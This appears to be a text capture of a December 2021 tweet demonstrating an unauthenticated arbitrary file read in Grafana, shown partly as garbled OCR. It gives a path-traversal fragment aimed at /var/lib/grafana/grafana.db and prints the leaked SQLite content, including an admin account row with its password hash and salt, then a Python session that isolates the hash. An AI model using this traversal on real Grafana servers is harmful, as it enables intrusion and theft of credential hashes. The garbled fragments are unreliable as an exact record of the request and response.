 Jas502n
@jas502n
Grafana未授权任意文件读取漏洞
Example:
/var/lib/grafana/grafana.db
Response
Pretty Raw Hex Render \n
/../../../../../../
b HTTP/1.1
159 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
160 , `migration_id` TEXT NOT NULL
161 , `sql` TEXT NOT
162 #server_lock! user_stats+ user_auth_token server_lock org_use
org'login_attempt'dashboard_acl
163 /dashboard_version )annotation_tag'migration_log�
164 api_key#data_source9dashboard_provisioningdashboardtemp_user user)alert_rule_t
165 ��+ adminadmin@localhost
166 �� admin$$�Y+�U!!
333adminadmin@localhostf7880074ae65a7cfebd7efa3e3a0809ead0b1779eaec9f8024e7d49b
a1fb2a31f8c76296c0dbL47cmN6ItyaWDfOqbJk62021-12-07 06:53:362021-12-07 06:53:552
167 ��+ admin@localhost
168
169
170 3create index IDX_temp_user_code - v1-7CREATE INDEX
`temp_user` (`code`);2021-12-07 06:53:34�]� 3create index IDX_temp_user_org
`IDX_temp_user_org_id` ON `temp_user` (`org_id`);2021-12-07 06:53:34~[� 3create
IDX_temp_user_email - v1-7CREATE INDEX `IDX_temp_user_email` ON `temp_user` (`e
06:53:34�rC� 3create temp user table v1-7CREATE TABLE IF NOT EXISTS `temp_user
171 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
172 `org_id` INTEGER NOT NULL
jas502n — python — python — Python — 145×23
>>> "f7880074ae65a7cfebd7efa3e3a0809ead0b1779eaec9f8024e7d49b52d5f63714203439688b0cf9a1fb2a31f8c76296c0dbL47cmN6ItyaWDfOqbJ
'f7880074ae65a7cfebd7efa3e3a0809ead0b1779eaec9f8024e7d49b52d5f63714203439688b0cf9a1fb2a31f8c76296c0db'
>>>
下午3:14 · 2021年12月7日 · Twitter Web App